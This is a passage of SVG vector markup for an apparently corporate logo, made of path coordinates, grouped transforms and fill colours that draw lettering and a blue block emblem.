          <path id="Path_942" data-name="Path 942" d="M0,0A.3.3,0,0,0-.283-.3.329.329,0,0,0-.576,0c0,.141.16.316.291.3C-.133.274,0,.195,0,0M-4.179,5.015a.268.268,0,0,0,.291-.275.3.3,0,0,0-.278-.3.307.307,0,0,0-.3.3.289.289,0,0,0,.284.274m3.3,6.352a.3.3,0,0,0,.3-.278.326.326,0,0,0-.3-.3.328.328,0,0,0-.3.287.3.3,0,0,0,.295.288M.263,19.616a.3.3,0,0,0,.3-.281.329.329,0,0,0-.292-.294.322.322,0,0,0-.306.3.3.3,0,0,0,.3.279m-4.28-6.182a.274.274,0,0,0-.295-.275.283.283,0,0,0-.279.292.3.3,0,0,0,.3.282.292.292,0,0,0,.278-.3M.474,15.19a.724.724,0,0,0-.744-.739.753.753,0,0,0-.747.747.776.776,0,0,0,.738.748.746.746,0,0,0,.753-.756M.147,5.763a.748.748,0,0,0-.762.726.77.77,0,0,0,.75.765.771.771,0,0,0,.747-.737.741.741,0,0,0-.735-.754M-3,2.612a.748.748,0,0,0,.756-.737.765.765,0,0,0-.739-.755.753.753,0,0,0-.755.741A.735.735,0,0,0-3,2.612M-4.951,16.165a1.255,1.255,0,0,0,.059.126,12.742,12.742,0,0,0,2.937,3.446.2.2,0,0,0,.227.04c.34-.133.682-.26,1.026-.384.079-.028.092-.074.1-.149A.848.848,0,0,1,.491,18.5a.819.819,0,0,1,.636.753.859.859,0,0,1-.486.863.847.847,0,0,1-.973-.151c-.03-.026-.084-.055-.115-.044-.264.092-.526.193-.8.3a.546.546,0,0,0,.052.043c.085.05.17.1.258.149a3.392,3.392,0,0,0,2.131.475,1.265,1.265,0,0,0,1.138-.933,4.609,4.609,0,0,0,.163-.9c.028-.322.006-.647.006-.989L-2.852,18V16.165h-2.1ZM.814-1.438.787-1.479A7.5,7.5,0,0,0-4.141.6,8.7,8.7,0,0,0-6.5,4.444c.467,0,.909,0,1.35,0a.215.215,0,0,0,.228-.137.858.858,0,0,1,.966-.42.861.861,0,0,1,.657.867.855.855,0,0,1-.75.84.881.881,0,0,1-.914-.5.167.167,0,0,0-.124-.081c-.521-.006-1.042,0-1.6,0-.106.575-.211,1.148-.319,1.735H-2.56V3.709H2.583V2.171H-1.7a1.321,1.321,0,0,1-1.509,1A1.339,1.339,0,0,1-4.3,2.07a1.306,1.306,0,0,1,1.04-1.5A1.287,1.287,0,0,1-2.39.684a1.34,1.34,0,0,1,.692.877H2.585A5,5,0,0,0,2.332-.5a1.4,1.4,0,0,0-.775-.839c-.323.3-.642.6-.953.907a.3.3,0,0,0-.046.188,2.805,2.805,0,0,1,0,.43A.8.8,0,0,1-.13.854.813.813,0,0,1-.956.546a.83.83,0,0,1-.088-.957A.873.873,0,0,1,.123-.783l.691-.655m-1.3,9.112a1.331,1.331,0,0,1-.619-1.647A1.323,1.323,0,0,1,.443,5.211a1.317,1.317,0,0,1,1,1.469A1.359,1.359,0,0,1,.069,7.832c-.119.443-.249.886-.356,1.336-.039.166-.109.206-.274.206-2.1-.006-4.193,0-6.29,0h-.2c.048.45.1.887.142,1.329h.2q1.566,0,3.129,0a.222.222,0,0,1,.209.1q.933,1.284,1.874,2.561c.173.236.347.469.519.7a1.379,1.379,0,0,1,1.059-.146,1.314,1.314,0,0,1,.944,1.571,1.3,1.3,0,0,1-1.5,1.02,1.313,1.313,0,0,1-.979-1.9.2.2,0,0,0-.03-.245Q-2.566,12.879-3.646,11.4a.274.274,0,0,0-.254-.134c-.748.006-1.5,0-2.244,0h-.687c.167.613.33,1.2.488,1.794a.121.121,0,0,0,.143.106c.3,0,.611-.006.916,0a.2.2,0,0,0,.215-.129A.859.859,0,0,1-4,12.625a.875.875,0,0,1,.536,1.053.886.886,0,0,1-.7.621.879.879,0,0,1-.91-.459c-.022-.041-.062-.1-.095-.1-.306-.008-.614,0-.971,0,.277.6.539,1.162.794,1.728a.21.21,0,0,0,.224.143c.891-.007,1.78,0,2.671,0h.178v1.844h4.81v-6.08c-.828,0-1.655,0-2.482,0a.189.189,0,0,0-.135.091.86.86,0,0,1-.951.473.862.862,0,0,1-.7-1.011.862.862,0,0,1,1.1-.667.845.845,0,0,1,.579.533H2.566V4.319H-2V7.35H-7.085c0,.453,0,.893,0,1.333,0,.117.065.122.153.122q3.009,0,6.02,0c.086,0,.131-.021.154-.112.084-.338.178-.674.271-1.02m8.08-1.507c-.009.035-.013.055-.019.074A1.623,1.623,0,0,1,6.239,7.432c-.318.06-.356.029-.356-.29,0-.059,0-.117,0-.175,0-.084.037-.116.124-.122A1.015,1.015,0,0,0,6.2,4.834c-.1-.025-.252-.019-.292-.083-.054-.083-.02-.222-.025-.338a.384.384,0,0,0,0-.048c-.011-.109.038-.143.147-.145a1.593,1.593,0,0,1,1.533,1.2.187.187,0,0,0,.171.165,2.17,2.17,0,0,1,1.05.468,2.961,2.961,0,0,0,1.68.82,1.567,1.567,0,0,0,1.138-.3A1.828,1.828,0,0,0,12.319,4.7a1.98,1.98,0,0,0-1.081-1.431.144.144,0,0,0-.133.006,1.655,1.655,0,0,1-1.721.394,1.253,1.253,0,0,1-.921-.763c-.037-.1-.014-.138.072-.166.114-.036.23-.07.342-.113.085-.033.115,0,.156.074a.665.665,0,0,0,.195.239,1.182,1.182,0,0,0,1.081.149c.229-.079.438-.195.444-.5A2.658,2.658,0,0,0,9.827.469,2.665,2.665,0,0,0,7.483-.166,2.1,2.1,0,0,1,6.6,1.443c-.1.08-.2.167-.309.244a1.065,1.065,0,0,0-.458.948c-.178,0-.34.007-.5,0-.033,0-.089-.078-.085-.114a3.089,3.089,0,0,1,.1-.585,1.8,1.8,0,0,1,.693-.816,1.921,1.921,0,0,0,.7-.773,1.026,1.026,0,0,0,.033-.949A1.627,1.627,0,0,0,5-1.409,1.69,1.69,0,0,0,3.647.189q.012,4.947.007,9.893a1.181,1.181,0,0,0,.2.65,1.613,1.613,0,0,0,2.572.022c.263-.384.479-.8.711-1.206A2.6,2.6,0,0,1,8.6,8.219a2.223,2.223,0,0,1,.964-.093,3.592,3.592,0,0,0,0,.376c.017.164-.049.2-.206.2a1.617,1.617,0,0,0-1.415.716c-.28.41-.513.853-.756,1.287a.353.353,0,0,0-.011.228A1.506,1.506,0,0,0,8.456,12.2c.111.021.273.02.317.09.058.091.022.243.029.368s-.035.158-.155.158A2.015,2.015,0,0,1,7.6,12.522a2.138,2.138,0,0,1-.915-1.105,2.327,2.327,0,0,1-3.028.029c0,.05-.006.093-.006.133q0,3.619,0,7.238a1.981,1.981,0,0,0,.058.5A2.019,2.019,0,0,0,6.5,20.683a1.345,1.345,0,0,0,.941-.994,1.53,1.53,0,0,0-.5-1.467c-.275-.24-.275-.233-.111-.565.066-.135.139-.149.257-.07a2.018,2.018,0,0,1,.968,1.644c.009.164,0,.33,0,.522.143-.024.27-.043.4-.066a2.12,2.12,0,0,0,1.615-2.455A2.755,2.755,0,0,0,7.626,14.9c-.091-.014-.153-.008-.192.117a1.474,1.474,0,0,1-1.252,1.074c-.282.049-.3.025-.3-.263a.615.615,0,0,0,0-.1c-.022-.156.015-.257.2-.232a.43.43,0,0,0,.138-.028.9.9,0,0,0,0-1.743c-.109-.026-.269-.014-.315-.082-.058-.083-.021-.231-.025-.352a.3.3,0,0,0,0-.031c-.017-.126.039-.163.162-.163a1.5,1.5,0,0,1,1.394,1.066c.024.076.045.129.137.138a3.209,3.209,0,0,1,.45.065,3.191,3.191,0,0,1,2.375,1.9,9.8,9.8,0,0,1,.325,1.07s.016-.007.033-.017a2.109,2.109,0,0,0,.8-2.674c-.119-.265-.029-.435.256-.494a1.916,1.916,0,0,0,.978-3.261,1.037,1.037,0,0,0-.348-.225,1.09,1.09,0,0,0-.733.082c-.428.139-.844.325-1.279.429A1.3,1.3,0,0,1,8.8,10.559c-.146-.242-.143-.244.114-.373a1.085,1.085,0,0,0,.113-.057c.124-.083.2-.054.27.082a.709.709,0,0,0,.918.4c.4-.111.782-.262,1.173-.4a1.709,1.709,0,0,1,1.611.04,2.521,2.521,0,0,0-.338-4.007c-.042.064-.068.108-.1.152a2.213,2.213,0,0,1-1.13.94,2.668,2.668,0,0,1-2.268-.271,8.1,8.1,0,0,1-.735-.54,1.744,1.744,0,0,0-.84-.364M.721,21.508c-.143-.02-.285-.042-.428-.061a4.777,4.777,0,0,1-1.854-.729,10.266,10.266,0,0,1-2.445-2.185,15.149,15.149,0,0,1-2.094-3.3,16.053,16.053,0,0,1-1.289-3.993,13.681,13.681,0,0,1-.2-1.552,18.117,18.117,0,0,1-.057-1.935,11.821,11.821,0,0,1,1.347-5.29A8.792,8.792,0,0,1-3.974-.3,8.373,8.373,0,0,1-.751-1.86,5.853,5.853,0,0,1,1.2-2.027,1.977,1.977,0,0,1,2.929-.572c.048.133.086.271.138.44A2.327,2.327,0,0,1,5.086-2.024,2.182,2.182,0,0,1,7.355-.8c.28,0,.542-.009.8,0A3.206,3.206,0,0,1,10.732.594a3.067,3.067,0,0,1,.6,1.947.151.151,0,0,0,.1.166A2.516,2.516,0,0,1,12.9,4.616a3.742,3.742,0,0,1,0,.922.2.2,0,0,0,.1.222,2.98,2.98,0,0,1,1.339,1.91,3.061,3.061,0,0,1-.878,2.981.3.3,0,0,0-.025.037,2.542,2.542,0,0,1-1.215,3.976c.032.2.069.408.093.613a2.59,2.59,0,0,1-.546,1.915,2.5,2.5,0,0,1-.975.781.242.242,0,0,0-.151.2,2.594,2.594,0,0,1-.782,1.41,2.657,2.657,0,0,1-1.88.753.27.27,0,0,0-.234.115,2.524,2.524,0,0,1-2.718.913,2.526,2.526,0,0,1-1.94-2.107c0-.009-.011-.016-.023-.033a3.35,3.35,0,0,1-.3,1.208,1.81,1.81,0,0,1-1.4,1.014c-.17.03-.345.044-.517.066Z" fill="#05004f"/>
        </g>
      </g>
      <g id="Group_1270" data-name="Group 1270" transform="translate(93.78 -40.955)">
        <path id="Path_944" data-name="Path 944" d="M0,0H-1.236l-.23,1.988H-2.931l1.1-8.921H.624L1.733,1.988H.217ZM-.128-1.16-.6-5.391H-.637L-1.109-1.16Z" fill="#05004f"/>
      </g>
      <g id="Group_1272" data-name="Group 1272" clip-path="url(#clip-path)">
        <g id="Group_1271" data-name="Group 1271" transform="translate(100.728 -39.094)">
          <path id="Path_945" data-name="Path 945" d="M0,0V.127H-1.516a2.922,2.922,0,0,1-.1-.9V-3.224c0-.434-.141-.612-.548-.612h-.612V.127H-4.231v-8.92h2.345c1.211,0,1.759.5,1.759,1.784v1.07A1.294,1.294,0,0,1-.943-4.562a1.288,1.288,0,0,1,.816,1.4V-.79A1.41,1.41,0,0,0,0,0M-2.778-4.945h.612c.407,0,.548-.165.548-.611V-7.009c0-.446-.141-.612-.548-.612h-.612Z" fill="#05004f"/>
        </g>
      </g>
      <g id="Group_1273" data-name="Group 1273" transform="translate(105.548 -46.549)">
        <path id="Path_947" data-name="Path 947" d="M0,0H-1.287V7.582h-1.5V0H-4.078V-1.338H0Z" fill="#05004f"/>
      </g>
      <path id="Path_948" data-name="Path 948" d="M106.608-47.887h1.5v8.921h-1.5Z" fill="#05004f"/>
      <g id="Group_1274" data-name="Group 1274" transform="translate(110.84 -46.562)">
        <path id="Path_949" data-name="Path 949" d="M0,0V2.307H1.771V3.632H0V7.595H-1.5v-8.92h3.53V0Z" fill="#05004f"/>
      </g>
      <path id="Path_950" data-name="Path 950" d="M113.991-47.887h1.5v8.921h-1.5Z" fill="#05004f"/>
      <g id="Group_1276" data-name="Group 1276" clip-path="url(#clip-path)">
        <g id="Group_1275" data-name="Group 1275" transform="translate(116.681 -40.993)">
          <path id="Path_951" data-name="Path 951" d="M0,0V-4.868a1.907,1.907,0,0,1,2.077-2.09,1.916,1.916,0,0,1,2.09,2.09v1.682H2.689v-1.72c0-.446-.115-.778-.612-.778s-.6.332-.6.778V.038c0,.446.1.777.6.777s.612-.331.612-.777v-1.9H4.167V0a1.916,1.916,0,0,1-2.09,2.09A1.907,1.907,0,0,1,0,0" fill="#05004f"/>
        </g>
      </g>
      <path id="Path_953" data-name="Path 953" d="M122.05-47.887h1.5v8.921h-1.5Z" fill="#05004f"/>
      <g id="Group_1277" data-name="Group 1277" transform="translate(127.442 -40.955)">
        <path id="Path_954" data-name="Path 954" d="M0,0H-1.236l-.23,1.988H-2.931l1.1-8.921H.624L1.733,1.988H.217ZM-.127-1.16-.6-5.391H-.637L-1.109-1.16Z" fill="#05004f"/>
      </g>
      <g id="Group_1278" data-name="Group 1278" transform="translate(133.689 -40.305)">
        <path id="Path_955" data-name="Path 955" d="M0,0V1.338H-3.53v-8.92h1.5V0Z" fill="#05004f"/>
      </g>
      <path id="Path_956" data-name="Path 956" d="M85.091-36.955h1.5v8.921h-1.5Z" fill="#05004f"/>
      <g id="Group_1279" data-name="Group 1279" transform="translate(87.82 -36.955)">
        <path id="Path_957" data-name="Path 957" d="M0,0H1.376L2.918,5.047h.026V0H4.3V8.921H2.842L1.313,3.874H1.274V8.921H0Z" fill="#05004f"/>
      </g>
      <g id="Group_1280" data-name="Group 1280" transform="translate(97.241 -35.617)">
        <path id="Path_958" data-name="Path 958" d="M0,0H-1.287V7.583h-1.5V0H-4.078V-1.338H0Z" fill="#05004f"/>
      </g>
      <g id="Group_1281" data-name="Group 1281" transform="translate(99.805 -35.63)">
        <path id="Path_959" data-name="Path 959" d="M0,0V2.307H1.9V3.632H0V6.27H2.077V7.595H-1.5v-8.92H2.077V0Z" fill="#05004f"/>
      </g>
      <g id="Group_1282" data-name="Group 1282" transform="translate(106.613 -29.373)">
        <path id="Path_960" data-name="Path 960" d="M0,0V1.338H-3.53V-7.583h1.5V0Z" fill="#05004f"/>
      </g>
      <g id="Group_1283" data-name="Group 1283" transform="translate(111.229 -29.373)">
        <path id="Path_961" data-name="Path 961" d="M0,0V1.338H-3.53V-7.583h1.5V0Z" fill="#05004f"/>
      </g>
      <path id="Path_962" data-name="Path 962" d="M112.315-36.955h1.5v8.921h-1.5Z" fill="#05004f"/>
      <g id="Group_1285" data-name="Group 1285" clip-path="url(#clip-path)">
        <g id="Group_1284" data-name="Group 1284" transform="translate(117.694 -33.973)">
          <path id="Path_963" data-name="Path 963" d="M0,0V-1.045c0-.446-.1-.777-.6-.777s-.6.331-.6.777V4c0,.446.1.777.6.777S0,4.448,0,4V2.179H-.675V.9H1.5V3.874A1.931,1.931,0,0,1-.6,6a1.921,1.921,0,0,1-2.09-2.128V-.918A1.921,1.921,0,0,1-.6-3.046,1.931,1.931,0,0,1,1.5-.918V0Z" fill="#05004f"/>
        </g>
      </g>
      <g id="Group_1286" data-name="Group 1286" transform="translate(121.889 -35.63)">
        <path id="Path_965" data-name="Path 965" d="M0,0V2.307H1.9V3.632H0V6.27H2.077V7.595H-1.5v-8.92H2.077V0Z" fill="#05004f"/>
      </g>
      <g id="Group_1287" data-name="Group 1287" transform="translate(125.167 -36.955)">
        <path id="Path_966" data-name="Path 966" d="M0,0H1.376L2.918,5.047h.026V0H4.3V8.921H2.842L1.313,3.874H1.274V8.921H0Z" fill="#05004f"/>
      </g>
      <g id="Group_1289" data-name="Group 1289" clip-path="url(#clip-path)">
        <g id="Group_1288" data-name="Group 1288" transform="translate(130.649 -30.061)">
          <path id="Path_967" data-name="Path 967" d="M0,0V-4.868a1.907,1.907,0,0,1,2.077-2.09,1.916,1.916,0,0,1,2.09,2.09v1.682H2.689v-1.72c0-.446-.115-.778-.612-.778s-.6.332-.6.778V.038c0,.446.1.778.6.778s.612-.332.612-.778v-1.9H4.167V0a1.916,1.916,0,0,1-2.09,2.09A1.907,1.907,0,0,1,0,0" fill="#05004f"/>
        </g>
      </g>
      <g id="Group_1290" data-name="Group 1290" transform="translate(137.522 -35.63)">
        <path id="Path_969" data-name="Path 969" d="M0,0V2.307H1.9V3.632H0V6.27H2.077V7.595H-1.5v-8.92H2.077V0Z" fill="#05004f"/>
      </g>
      <path id="Path_970" data-name="Path 970" d="M88.72-26.022h1.5V-17.1h-1.5Z" fill="#05004f"/>
      <g id="Group_1291" data-name="Group 1291" transform="translate(91.448 -26.022)">
        <path id="Path_971" data-name="Path 971" d="M0,0H1.376L2.918,5.047h.026V0H4.3V8.921H2.842L1.313,3.874H1.274V8.921H0Z" fill="#05004f"/>
      </g>
      <g id="Group_1292" data-name="Group 1292" transform="translate(104.68 -26.022)">
        <path id="Path_972" data-name="Path 972" d="M0,0V8.921H-1.313V3.364h-.038l-.841,5.557H-3.543L-4.4,3.364h-.038V8.921H-5.709V0H-3.7l.854,5.862L-1.963,0Z" fill="#05004f"/>
      </g>
      <g id="Group_1293" data-name="Group 1293" transform="translate(107.424 -24.697)">
        <path id="Path_973" data-name="Path 973" d="M0,0V2.307H1.9V3.632H0V6.27H2.077V7.595H-1.5v-8.92H2.077V0Z" fill="#05004f"/>
      </g>
      <g id="Group_1295" data-name="Group 1295" clip-path="url(#clip-path)">
        <g id="Group_1294" data-name="Group 1294" transform="translate(110.701 -26.022)">
          <path id="Path_974" data-name="Path 974" d="M0,0H2.256C3.683,0,4.18.6,4.18,1.912v5.1c0,1.313-.5,1.912-1.924,1.912H0ZM2.128,7.685c.484,0,.561-.255.561-.689V1.924c0-.433-.077-.688-.561-.688H1.491V7.685Z" fill="#05004f"/>
        </g>
      </g>
      <path id="Path_976" data-name="Path 976" d="M116.082-26.022h1.5V-17.1h-1.5Z" fill="#05004f"/>
      <g id="Group_1297" data-name="Group 1297" clip-path="url(#clip-path)">
        <g id="Group_1296" data-name="Group 1296" transform="translate(118.772 -19.128)">
          <path id="Path_977" data-name="Path 977" d="M0,0V-4.868a1.907,1.907,0,0,1,2.077-2.09,1.916,1.916,0,0,1,2.09,2.09v1.682H2.689v-1.72c0-.446-.115-.778-.612-.778s-.6.332-.6.778V.038c0,.446.1.778.6.778s.612-.332.612-.778v-1.9H4.167V0a1.916,1.916,0,0,1-2.09,2.09A1.907,1.907,0,0,1,0,0" fill="#05004f"/>
        </g>
      </g>
      <path id="Path_979" data-name="Path 979" d="M124.141-26.022h1.5V-17.1h-1.5Z" fill="#05004f"/>
      <g id="Group_1298" data-name="Group 1298" transform="translate(126.869 -26.022)">
        <path id="Path_980" data-name="Path 980" d="M0,0H1.376L2.918,5.047h.026V0H4.3V8.921H2.842L1.312,3.874H1.274V8.921H0Z" fill="#05004f"/>
      </g>
      <g id="Group_1299" data-name="Group 1299" transform="translate(133.894 -24.697)">
        <path id="Path_981" data-name="Path 981" d="M0,0V2.307H1.9V3.632H0V6.27H2.077V7.595H-1.5v-8.92H2.077V0Z" fill="#05004f"/>
      </g>
    </g>
    <g id="blue-prime" class="logo-still-part">
      <path id="Path_982" data-name="Path 982" d="M0,0H73.31V-131.2H0Z" fill="#05004f"/>
      <g id="Group_1300" data-name="Group 1300" transform="translate(33.269 -54.597)">
        <path id="Path_983" data-name="Path 983" d="M0,0H-5.587l-.908,9.918h-9.639l5.378-48.891H5.378L10.826,9.918H.839ZM-.7-7.263-2.584-29.055h-.35L-4.959-7.263Z" fill="#fff"/>
      </g>
      <path id="Path_984" data-name="Path 984" d="M45.211-93.57h9.778v48.891H45.211Z" fill="#fff"/>
      <g id="Group_1301" data-name="Group 1301" transform="translate(32.002 -38.635)">
        <path id="Path_985" data-name="Path 985" d="M0,0V21.256H-3.765v-12h-.091l-1.731,12H-9.2l-1.792-12h-.091v12H-14.7V0h5.769l1.64,11.994L-5.648,0Z" fill="#fff"/>
      </g>
      <g id="Group_1302" data-name="Group 1302" transform="translate(38.014 -34.809)">
        <path id="Path_986" data-name="Path 986" d="M0,0V4.555H4.221V8.32H0V13.6H4.707v3.827H-4.251V-3.825H4.707V0Z" fill="#fff"/>
      </g>
      <g id="Group_1304" data-name="Group 1304" clip-path="url(#clip-path)">
        <g id="Group_1303" data-name="Group 1303" transform="translate(44.421 -38.635)">
          <path id="Path_987" data-name="Path 987" d="M0,0H5.83c3.523,0,4.8,1.487,4.8,4.676v11.9c0,3.188-1.275,4.676-4.8,4.676H0ZM5.375,17.764c.85,0,1.032-.4,1.032-1.184V4.676c0-.789-.182-1.184-1.032-1.184H4.221V17.764Z" fill="#fff"/>
        </g>
      </g>
    </g>
  </g>
</svg>
